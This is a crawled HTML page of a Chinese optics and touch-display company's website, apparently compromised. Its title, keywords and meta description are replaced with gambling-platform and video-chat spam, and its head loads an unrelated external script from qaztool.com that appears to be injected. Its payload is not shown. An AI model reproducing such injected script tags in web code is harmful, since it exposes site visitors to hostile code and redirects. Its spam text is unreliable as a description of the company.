

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.harry2g.com/?111/00147342821.html
body_size: 15045
content:
<!DOCTYPE html>

<!--由中企动力科技股份有限公司南昌分公司技术部设计制作<br>如果您有任何意见或建议请电邮dm-nanchang@300.cn -->
<html>
<head>
<meta charset="utf-8"/>
<title>ab体育平台（中国）集团</title>
<meta content="ab体育平台（中国）集团," name="keywords"/>
<meta content="ab体育平台（中国）集团（以下简称ab体育平台（中国）集团）正式成立于2003年3月，经过十八年的市场淬炼，如今ab体育平台（中国）集团发展成为一个集投资、机械、材料、农业、贸易、置业为一体的多元化、现代化的集团企业。ab体育平台（中国）集团官网还有专门的视屏直播间,美女视屏聊天交友,尽在ab体育平台（中国）集团娱乐。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<link href="//static202.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/site_impt_r.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static202.yun300.cn/css/page_impt_home.css?v=1744081670000&amp;tenantId=222348&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="/I9WaWVulSF/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta content="width=1440" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.lcetron.com","domainInfo":null,"foreign":true,"id":222348,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"global_site_advanced","tenantCode":"100001_2012165206","unittype":"100001","verify":"02d8af5fee7525d98be662b73272bacd","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="63da0971e2ee66c0ef1b5ee4e994e388";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2012165206";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"true"};//智能跳转
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"{\"en\":\"en.lcetron.com\",\"zh_CN\":\"www.lcetron.com\"}","switcher":"off"};//多语言和获取网站url对象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script src="//static202.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=63da0971e2ee66c0ef1b5ee4e994e388&amp;tenantId=222348&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飘窗
            require(['/public/cjgj/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-layout="flow" data-pageid="c78085ca-3197-4d82-baec-e044c1e8197b">
<div class="main pagebox"><div class="w_grid-000" id="w_grid-1573265965535"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265965535-0"><div class="w_grid-000" id="w_grid-1573267825829"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573267825829-0"><div class="w_grid-000" id="w_grid-1603877143051"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143051-0"><div class="w_grid-003" id="w_grid-1603877143057"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143057-0"><div class="w_grid-000" id="w_grid-1603877143062"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143062-0"><div class="w_fimg-000" id="w_fimg-1603877143074"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt=" 联创电子" height="100%" src="//img202.yun300.cn/img/bai0830.png?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="联创电子" width="100%"/> </div> </a> </div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1603877143057-1"><div class="w_grid-000" id="w_grid-1603877143066"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143066-0"><div class="c_portalResnav_main-01001" id="c_portalResnav_main-16148511498295298"> <!-- 导航 -->
<header class="header">
<div class="container clearfix">
<div class="nav">
<ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
<!--div class="nav-tel">
    <div class="tel-con">
        <div class="tel-ico"> <i class="iconfont">&#xe628;</i></div>
        <a href="/" class="tel-text">EN</a>
    </div>
</div-->
</div>
<a href="javascript:void(0)" id="navToggle">
<span></span>
</a>
</div>
</header>
<!--移动端的导航-->
<div class="m_nav">
<div class="top clearfix">
<i class="iconfont closed"></i>
</div>
<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/" target="_self">ab体育平台（中国）集团,</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">ab体育平台（中国）集团,</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/company.html" target="_self">公司简介</a>
<a class="navNameLink" href="/I9WaWVulSF/fzlc.html" target="_self">发展历程</a>
<a class="navNameLink" href="/I9WaWVulSF/jscx.html" target="_self">技术创新</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/81.html" target="_blank">企业宣传片</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/65.html" target="_blank">社会责任</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/products_list1.html" target="_self">产品介绍</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/product/39/" target="_self">光学产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/42/" target="_self">触显产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/59/" target="_self">应用终端产业</a>
<a class="navNameLink" href="/I9WaWVulSF/product/65/" target="_self">产品应用展示</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/tzzgx.html" target="_self">投资者关系</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/news/2/" target="_self">新闻资讯</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">加入我们</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/I9WaWVulSF/position.html" target="_self">招贤纳士</a>
<a class="navNameLink" href="/I9WaWVulSF/intro/39.html" target="_self">员工福利</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/I9WaWVulSF/intro/40.html" target="_self">全球产业布局</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="http://en.lcetron.com/" target="_blank">EN</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="http://jp.lcetron.com:8110/" target="_blank">JP</a>
</div>
</li>
</ul>
</div>
<script>
	$("div[id^='c_portalResnav_main']").attr("loaded", "true");
	$(function () {
		//超过一定高度导航添加类名
		var nav = $("header"); //得到导航对象  
		var win = $(window); //得到窗口对象  
		var sc = $(document); //得到document文档对象。  
		win.scroll(function () {
			if (sc.scrollTop() >= 100) {
				nav.addClass("on");
			} else {
				nav.removeClass("on");
			}
		})

		//移动端展开nav
		$('#navToggle').on('click', function () {
			$('.m_nav').addClass('open');
		})
		//关闭nav
		$('.m_nav .top .closed').on('click', function () {
			$('.m_nav').removeClass('open');
		})

		//二级导航  移动端
		$(".m_nav .ul li").click(function () {

			$(this).children("div.dropdown_menu").slideToggle('slow').end().find('.jt').toggleClass(
				'jtRote');
			$(this).siblings('li').children('.dropdown_menu').slideUp('slow').end().find('.jt')
				.removeClass('jtRote');
		});

	})
</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=1&amp;compId=portalResnav_main-16148511498295298"/>
</div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1603877143057-2"><div class="w_grid-001" id="w_grid-1603877143070"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603877143070-0"><div class="c_portalResSearch_total-02001" id="c_portalResSearch_total-16038771435896255">
<div class="dialog">
<div class="diaBtn">
<svg class="icon" height="24" p-id="9837" t="1602919003135" version="1.1" viewbox="0 0 1024 1024" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M951.9 904.8l-152-162.5c61.8-74 95.6-167.4 95.5-263.9 0-228.3-186-414.1-414.5-414.1S66.5 250 66.5 478.4c0 228.4 186 414.1 414.5 414.1 59.2 0.1 117.8-12.6 171.7-37.1 16-7.3 23-26.2 15.7-42.2-7.3-16-26.2-23-42.2-15.7-108.5 49.2-234.6 40-334.8-24.5-100.2-64.5-160.9-175.4-161-294.6 0.3-193.5 157.2-350.2 350.7-350.3 193.4 0 350.8 157.2 350.8 350.3 0.1 90.5-34.9 177.5-97.8 242.6-12.2 12.7-11.8 32.8 0.9 45 1 1 2.2 1.3 3.3 2 0.9 1.3 1.3 2.7 2.5 4l164.9 176.3c12 12.8 32.1 13.5 45 1.5 12.6-12 13.2-32.2 1.2-45z m0 0" p-id="9838"></path></svg>
</div>
<div class="lay hiden">
<div class="e_box p_contentBox">
<!-- 移动端搜索 -->
<div class="e_box searchtxt">
                  搜索
              </div>
<!-- PC端搜索 -->
<div class="e_box p_headbox">
<!-- 搜索框 -->
<div class="e_box p_searchBox">
<div class="e_input p_input">
<i class="iconfont p_icon forward"></i>
<input class="InputText" id="search_keyword" name="search_keyword" placeholder="请输入搜索内容" type="text" value=""/>
<i class="iconfont last"></i>
</div>
</div>
<div class="btnBox">
<!-- 确认 -->
<div class="e_btn p_searchBtn">
<div class="font"><i class="iconfont"></i></div>
</div>
</div>
</div>
<!-- 取消 -->
<div class="closse"><i class="iconfont"></i></div>
</div>
</div>
</div>
<script>
      $('.diaBtn').on('click', function () {
          $(this).siblings('.lay').removeClass('hiden');
      });
      $('.p_searchBtn').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
      $('.closse').on('click', function () {
          $(this).parents('.lay').addClass('hiden');
      });
  </script>
<script>
    $(window).scroll(function(){
         if($(window).scrollTop()>0){
           $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
        }else{
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
            
      }
    })
    //触控吸顶
    $('#w_grid-1603877143051').mouseenter(function(){
            $('#w_grid-1603877143051').addClass('active')
            $('#w_fimg-1603877143074').addClass('active')
            $('.tNav').addClass('active')
            $('.dialog').addClass('active')
            $('.vip_log').addClass('active')
            $('.lv_lan').addClass('active')
    }).mouseleave(function(){
        if($(window).scrollTop()==0){
            $('#w_grid-1603877143051').removeClass('active')
            $('#w_fimg-1603877143074').removeClass('active')
            $('.tNav').removeClass('active')
            $('.dialog').removeClass('active')
            $('.vip_log').removeClass('active')
            $('.lv_lan').removeClass('active')
        }
    });
  

</script>
<script>
setInterval(function(){
  if($("#w_grid-1603877143051").hasClass("active")){
    /*$("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_cai.png');*/
     $("#w_fimg-1603877143074 img").attr('src','/img/0830.png');
  }
  else{
    /* $("#w_fimg-1603877143074 img").attr('src','/img/hcl_logo_bai.png');*/
    $("#w_fimg-1603877143074 img").attr('src','/img/bai0830.png');
    
  }
});
</script>
<script type="text/javascript">
	$comp({
		url:'/result.html',
		target:'_self',
		appData:[{"isdef":true,"name":"product","categoryList":[{"id":5,"useViewType":false,"parentId":0,"categoryName":"产品介绍","categoryType":"0","proCount":0,"leafs":[{"id":9,"useViewType":false,"parentId":5,"categoryName":"光学产业","categoryType":"0","proCount":0,"leafs":[{"id":39,"useViewType":false,"parentId":9,"categoryName":"车载产品","categoryType":"0","proCount":0,"leaf":false},{"id":38,"useViewType":false,"parentId":9,"categoryName":"高清广角镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":40,"useViewType":false,"parentId":9,"categoryName":"手机镜头及影像模组","categoryType":"0","proCount":0,"leaf":false},{"id":41,"useViewType":false,"parentId":9,"categoryName":"ARVR","categoryType":"0","proCount":0,"leaf":false},{"id":64,"useViewType":false,"parentId":9,"categoryName":"微纳产品","categoryType":"0","proCount":0,"leaf":false},{"id":37,"useViewType":false,"parentId":9,"categoryName":"光学部品","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":11,"useViewType":false,"parentId":5,"categoryName":"触显产业","categoryType":"0","proCount":0,"leafs":[{"id":42,"useViewType":false,"parentId":11,"categoryName":"触摸屏","categoryType":"0","proCount":0,"leaf":false},{"id":53,"useViewType":false,"parentId":11,"categoryName":"显示模组","categoryType":"0","proCount":0,"leaf":false},{"id":62,"useViewType":false,"parentId":11,"categoryName":"平板触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false},{"id":63,"useViewType":false,"parentId":11,"categoryName":"小尺寸触控显示一体化模组","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":59,"useViewType":false,"parentId":5,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leafs":[{"id":60,"useViewType":false,"parentId":59,"categoryName":"应用终端产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false},{"id":54,"useViewType":false,"parentId":5,"categoryName":"测试","categoryType":"0","proCount":0,"leaf":false},{"id":65,"useViewType":false,"parentId":5,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leafs":[{"id":66,"useViewType":false,"parentId":65,"categoryName":"产品应用展示","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"leaf":false},{"id":49,"useViewType":false,"parentId":0,"categoryName":"产品分类","categoryType":"0","proCount":0,"leafs":[{"id":52,"useViewType":false,"parentId":49,"categoryName":"对外投资产业","categoryType":"0","proCount":0,"leaf":false}],"leaf":false}],"id":1,"value":"product"},{"isdef":false,"name":"course","categoryList":[],"id":2,"value":"course"},{"isdef":false,"name":"teacher","categoryList":[],"id":3,"value":"teacher"},{"isdef":false,"name":"companyfile","categoryList":[{"id":1,"appId":24,"useViewType":false,"name":"投资者关系","newOpen":true,"mobileNewOpen":true,"createDate":"2021-04-02 15:14:52","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":1,"hasInfoCount":25},{"id":2,"appId":24,"useViewType":false,"name":"测试E-wasteManagement","newOpen":true,"mobileNewOpen":true,"createDate":"2022-08-24 11:22:15","type":1,"showFlag":true,"mobileShowFlag":true,"showOrder":2,"hasInfoCount":0}],"id":4,"value":"companyfile"}],
		id : "portalResSearch_total-16038771435896255",
		lib : [ "js/portalSearch/portalResSearch_total-02"],
      	totalSite:"全站",
		product:"商品",
		info:"资讯",
		companyfile:"下载",
		recruit:"招聘",
		productMachine:"机械",
		productParts:"配件",
		course:"课程",
		teacher:"教师",
		atlas:"企业图册"
	});
	
</script>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1573265972119"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1573265972119-0"><div class="w_grid-000" id="w_grid-1604033693690"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1604033693690-0"><div class="c_portalResEbizads_banner-01001001" id="c_portalResEbizads_banner-16142462751285309">
<!-- banner 大盒子开始 -->
<div class="bannerBox">
<div class="swiper-container portalResEbizads_banner-16142462751285309_swiperContainer">
<div class="swiper-wrapper">
<!-- 单个 盒子循环开始 -->
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="03" class="bannerPic" src="//img202.yun300.cn/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg?tenantId=222348&amp;viewType=1"/>
</div>
<div class="picS" data-ename="手机Banner图">
<img alt="03" class="img100 m-banner-img lazy-img" src="/repository/image/709db24f-ba6e-4734-8ab8-5f07c2cd6556.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="02" class="bannerPic" src="//img202.yun300.cn/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="02" class="img100 m-banner-img lazy-img" src="/repository/image/cDEb_feNT7SEGMxffgW8tA.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="01" class="bannerPic" src="//img202.yun300.cn/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="01" class="img100 m-banner-img lazy-img" src="/repository/image/52cc6607-9e65-4e0f-b647-416261886d94.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<div class="swiper-slide">
<div class="content">
<!-- 图片开始 -->
<div class="picB" data-ename="Banner大图">
<img alt="05" class="bannerPic" src="//img202.yun300.cn/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg?tenantId=222348&amp;viewType=1">
</img></div>
<div class="picS" data-ename="手机Banner图">
<img alt="05" class="img100 m-banner-img lazy-img" src="/repository/image/IzTSmgdcRame6PcLwIPNAw.jpg"/>
</div>
<!-- 图片结束 -->
</div>
</div>
<!-- 单个 盒子循环结束 -->
</div>
<!-- banner 按钮开始 -->
<div class="bannerBtn">
<div class="swiper-button-prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next">
<i class="iconfont"></i>
</div>
</div>
<!-- banner 按钮结束 -->
</div>
</div>
<!-- banner 大盒子结束 -->
<script>
    $("div[id^='c_portalResEbizads_banner']").attr("loaded", "true");
    require(['swiper'], function () {
        var mySwiper = new Swiper('.portalResEbizads_banner-16142462751285309_swiperContainer', {
            //可选选项，自动滑动
            autoplay: 2000,
            //操作后继续轮播
            autoplayDisableOnInteraction: false,
            // 循环播放
            loop: false,
            // 滑出效果
            //effect: 'fade',
            // 前按钮
            prevButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-prev',
            // 后按钮
            nextButton: '#c_portalResEbizads_banner-16142462751285309 .swiper-button-next',
            // slid开始滑动到结束的时间
            speed: 1200,
            // 视差效果
            parallax: true,
        })
    });

</script>
<input class="requsetParam" type="hidden" value="">
</input></div><div class="w_grid-000" id="w_grid-1614322334626"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334626-0"><div class="w_grid-000" id="w_grid-1614322334633"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334633-0"><div class="w_grid-000" id="w_grid-1614322334650"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334650-0"><div class="w_grid-000" id="w_grid-1614322334670"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334670-0"><div class="reset_style" id="w_common_text-1614322334686"><div>
<p><strong><a href="/I9WaWVulSF/product/37/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">光学产业</span></span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334689"><div><p><a href="/I9WaWVulSF/product/37/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">OPTICAL INDUSTRY</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334676"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334676-0"><div class="reset_style" id="w_common_text-1614322334692"><div><p><span style="font-size:16px"><span style="font-family:微软雅黑"><a href="/I9WaWVulSF/product/37/"><span style="line-height:1.8"><span style="color:#808080">采用特殊钢材，经过精加工、纳米超精加工形成亚微米级形状精度、纳米级表面粗糙度的光学精密模具。</span></span></a></span></span></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334660"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy.html?productCateId=37" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334666"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614322334626-1"><div class="w_grid-000" id="w_grid-1614322334638"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334638-0"><div class="w_grid-000" id="w_grid-1614322334694"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334694-0"><div class="w_grid-000" id="w_grid-1614322334713"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334713-0"><div class="reset_style" id="w_common_text-1614322334729"><div>
<div>
<p><strong><a href="/I9WaWVulSF/product/42/"><span style="color:#000000"><span style="font-size:22px"><span style="font-family:微软雅黑">触显产业</span></span></span></a></strong></p>
</div>
</div>
</div><div class="reset_style" id="w_common_text-1614322334732"><div>
<p><a href="/I9WaWVulSF/product/42/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">TOUCH INDUSTRY</span></span></span></a></p>
</div>
</div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334718"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334718-0"><div class="reset_style" id="w_common_text-1614322334734"><div><p><a href="/I9WaWVulSF/product/42/"><span style="font-family:微软雅黑"><span style="color:#808080"><span style="line-height:1.8"><span style="font-size:14px">联创电子拥有从Sensor、IC、盖板、触摸屏、显示屏到触控显示一体化产品的垂直一体化产业链，可快速、低成本地满足客户...</span></span></span></span></a></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334704"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/gxcy1.html?productCateId=42" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334709"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614322334626-2"><div class="w_grid-000" id="w_grid-1614322334645"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334645-0"><div class="w_grid-000" id="w_grid-1614322334737"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334737-0"><div class="w_grid-000" id="w_grid-1614322334756"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334756-0"><div class="reset_style" id="w_common_text-1614322334772"><div>
<p><strong><a href="/I9WaWVulSF/product/59/"><span style="color:#000000"><span style="font-size:22px">应用终端产业</span></span></a></strong></p>
</div>
</div><div class="reset_style" id="w_common_text-1614322334775"><div><div>
<p><a href="/I9WaWVulSF/product/59/"><span style="color:#ababab"><span style="font-size:12px"><span style="font-family:arial,helvetica,sans-serif">APPLICATION TERMINAL LNDUSTRY</span></span></span></a></p>
</div>
